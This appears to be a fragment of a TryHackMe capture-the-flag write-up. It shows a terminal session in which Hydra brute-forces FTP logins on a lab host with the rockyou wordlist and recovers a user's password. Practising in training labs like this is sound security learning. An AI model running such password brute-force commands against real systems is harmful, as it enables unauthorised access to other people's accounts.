 /bin/bash
[parrot@parrot]─[~/Desktop/tryhackme/agentsudoctf]
$hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.140.94 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-21 16:44:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.140.94:21/
[STATUS] 150.00 tries/min, 150 tries in 00:01h, 14344249 to do in 1593:49h, 16 active
[21][ftp] host: 10.10.140.94   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-21 16:46:29
[parrot@parrot]─[~/Desktop/tryhackme/agentsudoctf]
$
[parrot@parrot]─[~/Desktop/tryhackme/agentsudoctf]
$_
common
exploit
targets
writeup